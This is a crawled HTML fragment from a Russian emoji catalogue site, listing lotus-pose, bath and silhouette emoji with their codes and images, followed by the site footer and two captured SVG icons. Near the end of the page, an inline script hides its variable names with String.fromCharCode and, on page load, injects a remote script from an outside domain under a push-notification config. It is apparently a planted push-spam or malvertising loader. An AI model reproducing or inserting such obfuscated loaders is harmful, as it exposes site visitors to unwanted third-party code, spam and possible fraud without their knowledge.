href="/muzhchina-v-poze-lotosa-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/plulrmy0.png" alt="Мужчина в позе лотоса: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/plulrmy0.png" alt="Мужчина в позе лотоса: темный тон кожи"></div> </a></li><li data-html_val="#129496;#8205;#9792;#65039;" data-html="&amp;#129496;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D8 U+200D U+2640 U+FE0F" data-name="Женщина в позе лотоса" class=""> <a href="/zhenshhina-v-poze-lotosa/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mokq3aeq.png" alt="Женщина в позе лотоса"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mokq3aeq.png" alt="Женщина в позе лотоса"></div> </a></li><li data-html_val="#129496;#127995;#8205;#9792;#65039;" data-html="&amp;#129496;&amp;#127995;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D8 U+1F3FB U+200D U+2640 U+FE0F" data-name="Женщина в позе лотоса: светлый тон кожи" class=""> <a href="/zhenshhina-v-poze-lotosa-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/rnbv45j1.png" alt="Женщина в позе лотоса: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/rnbv45j1.png" alt="Женщина в позе лотоса: светлый тон кожи"></div> </a></li><li data-html_val="#129496;#127996;#8205;#9792;#65039;" data-html="&amp;#129496;&amp;#127996;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D8 U+1F3FC U+200D U+2640 U+FE0F" data-name="Женщина в позе лотоса: средне-светлый тон кожи" class=""> <a href="/zhenshhina-v-poze-lotosa-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kt14z5tu.png" alt="Женщина в позе лотоса: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kt14z5tu.png" alt="Женщина в позе лотоса: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129496;#127997;#8205;#9792;#65039;" data-html="&amp;#129496;&amp;#127997;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D8 U+1F3FD U+200D U+2640 U+FE0F" data-name="Женщина в позе лотоса: средний тон кожи" class=""> <a href="/zhenshhina-v-poze-lotosa-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vxriotkr.png" alt="Женщина в позе лотоса: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vxriotkr.png" alt="Женщина в позе лотоса: средний тон кожи"></div> </a></li><li data-html_val="#129496;#127998;#8205;#9792;#65039;" data-html="&amp;#129496;&amp;#127998;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D8 U+1F3FE U+200D U+2640 U+FE0F" data-name="Женщина в позе лотоса: средне-темный тон кожи" class=""> <a href="/zhenshhina-v-poze-lotosa-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tc2rsfqt.png" alt="Женщина в позе лотоса: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tc2rsfqt.png" alt="Женщина в позе лотоса: средне-темный тон кожи"></div> </a></li><li data-html_val="#129496;#127999;#8205;#9792;#65039;" data-html="&amp;#129496;&amp;#127999;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9D8 U+1F3FF U+200D U+2640 U+FE0F" data-name="Женщина в позе лотоса: темный оттенок кожи" class=""> <a href="/zhenshhina-v-poze-lotosa-temnyj-ottenok-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5l4qkczc.png" alt="Женщина в позе лотоса: темный оттенок кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5l4qkczc.png" alt="Женщина в позе лотоса: темный оттенок кожи"></div> </a></li><li data-html_val="#128704;" data-html="&amp;#128704;" data-unicode="U+1F6C0" data-name="Человек в ванне (Принимает ванную)" class=""> <a href="/chelovek-v-vanne/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/0xi3f4gy.png" alt="Человек в ванне (Принимает ванную)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/0xi3f4gy.png" alt="Человек в ванне (Принимает ванную)"></div> </a></li><li data-html_val="#128704;#127995;" data-html="&amp;#128704;&amp;#127995;" data-unicode="U+1F6C0 U+1F3FB" data-name="Принимает ванную (светлый тон)" class=""> <a href="/prinimaet-vannuyu-svetlyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nbopfhhw.png" alt="Принимает ванную (светлый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nbopfhhw.png" alt="Принимает ванную (светлый тон)"></div> </a></li><li data-html_val="#128704;#127996;" data-html="&amp;#128704;&amp;#127996;" data-unicode="U+1F6C0 U+1F3FC" data-name="Принимает ванную (светло-коричневый тон)" class=""> <a href="/prinimaet-vannuyu-svetlo-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ucjbccrb.png" alt="Принимает ванную (светло-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ucjbccrb.png" alt="Принимает ванную (светло-коричневый тон)"></div> </a></li><li data-html_val="#128704;#127997;" data-html="&amp;#128704;&amp;#127997;" data-unicode="U+1F6C0 U+1F3FD" data-name="Принимает ванную (оливковый тон)" class=""> <a href="/prinimaet-vannuyu-olivkovyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4t1r5agh.png" alt="Принимает ванную (оливковый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4t1r5agh.png" alt="Принимает ванную (оливковый тон)"></div> </a></li><li data-html_val="#128704;#127998;" data-html="&amp;#128704;&amp;#127998;" data-unicode="U+1F6C0 U+1F3FE" data-name="Принимает ванную (темно-коричневый тон)" class=""> <a href="/prinimaet-vannuyu-temno-korichnevyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bihztg0j.png" alt="Принимает ванную (темно-коричневый тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bihztg0j.png" alt="Принимает ванную (темно-коричневый тон)"></div> </a></li><li data-html_val="#128704;#127999;" data-html="&amp;#128704;&amp;#127999;" data-unicode="U+1F6C0 U+1F3FF" data-name="Принимает ванную (черный тон)" class=""> <a href="/prinimaet-vannuyu-chernyj-ton/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2cdg3ytw.png" alt="Принимает ванную (черный тон)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2cdg3ytw.png" alt="Принимает ванную (черный тон)"></div> </a></li><li data-html_val="#128716;" data-html="&amp;#128716;" data-unicode="U+1F6CC" data-name="Номер в гостинице (Спит в отеле)" class=""> <a href="/nomer-v-gostinicze/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pvoptmer.png" alt="Номер в гостинице (Спит в отеле)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pvoptmer.png" alt="Номер в гостинице (Спит в отеле)"></div> </a></li><li data-html_val="#128483;" data-html="&amp;#128483;" data-unicode="U+1F5E3" data-name="Говорящая голова (Силуэт говорящего человека)" class=""> <a href="/govoryashhaya-golova/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pmwnhfio.png" alt="Говорящая голова (Силуэт говорящего человека)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pmwnhfio.png" alt="Говорящая голова (Силуэт говорящего человека)"></div> </a></li><li data-html_val="#128100;" data-html="&amp;#128100;" data-unicode="U+1F464" data-name="Силуэт человека (Силуэт бюста)" class=""> <a href="/siluet-cheloveka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vxxxnefj.png" alt="Силуэт человека (Силуэт бюста)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vxxxnefj.png" alt="Силуэт человека (Силуэт бюста)"></div> </a></li><li data-html_val="#128101;" data-html="&amp;#128101;" data-unicode="U+1F465" data-name="Два силуэта" class=""> <a href="/dva-silueta/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/nfxuxpmw.png" alt="Два силуэта"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/nfxuxpmw.png" alt="Два силуэта"></div> </a></li><li data-html_val="#128099;" data-html="&amp;#128099;" data-unicode="U+1F463" data-name="Следы (Человеческие следы)" class=""> <a href="/sledy/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kvebtecw.png" alt="Следы (Человеческие следы)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kvebtecw.png" alt="Следы (Человеческие следы)"></div> </a></li></ul></div></div><div class="col-lg-3 col-md-3 mobnone"><div class="fixed_container"></div></div></div></div></div><footer><div class="container"><div class="row"><div class="col-lg-6 col-md-12"><ul class="footer_menu"><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li><li><a href="/diskord/">Эмодзи для Дискорда</a></li><li><a href="/smile-emoji-vk/">Смайлы ВК</a></li><li><a href="/telegram/">Стикеры Telegram</a></li></ul></div><div class="col-lg-6 col-md-12 copyright_container">smile-emoji.ru — смайлики и эмодзи © 2021—2026<script defer src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script defer src="https://yastatic.net/share2/share.js"></script> <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div></div></div></div></footer><div id="toTop">🠕 Наверх</div> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://smile-emoji.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><script defer src="[data-uri]"></script> <script defer src='https://smile-emoji.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script> <script defer src='https://smile-emoji.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/65837152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 349264,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://nadajotum.com/79863.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script> 
 <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://smile-emoji.ru/wp-content/uploads/site-images/delete.svg
body_size: 580
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M13.333,0c-0.698,0 -1.411,0.245 -1.916,0.75c-0.506,0.505 -0.75,1.219 -0.75,1.917l0,1.333l-8,0l0,2.667l1.333,0l0,21.333c0,2.193 1.807,4 4,4l16,0c2.193,0 4,-1.807 4,-4l0,-21.333l1.333,0l0,-2.667l-8,0l0,-1.333c0,-0.698 -0.244,-1.412 -0.75,-1.917c-0.505,-0.505 -1.218,-0.75 -1.916,-0.75l-5.334,0Zm0,2.667l5.334,0l0,1.333l-5.334,0l0,-1.333Zm-6.666,4l18.666,0l0,21.333c0,0.74 -0.593,1.333 -1.333,1.333l-16,0c-0.74,0 -1.333,-0.593 -1.333,-1.333l0,-21.333Zm2.666,4l0,14.666l2.667,0l0,-14.666l-2.667,0Zm5.334,0l0,14.666l2.666,0l0,-14.666l-2.666,0Zm5.333,0l0,14.666l2.667,0l0,-14.666l-2.667,0Z" style="fill:#B2AFCF;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://smile-emoji.ru/wp-content/uploads/site-images/copy.svg
body_size: 415
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><path d="M0,0l0,26.667l9.333,0l0,-2.667l-6.666,0l0,-21.333l16,0l0,1.333l2.666,0l0,-4l-21.333,0Zm10.667,5.333l0,26.667l21.333,0l0,-26.667l-21.333,0Zm2.666,2.667l16,0l0,21.333l-16,0l0,-21.333Z" style="fill:#B2AFCF;fill-rule:nonzero;"/></svg>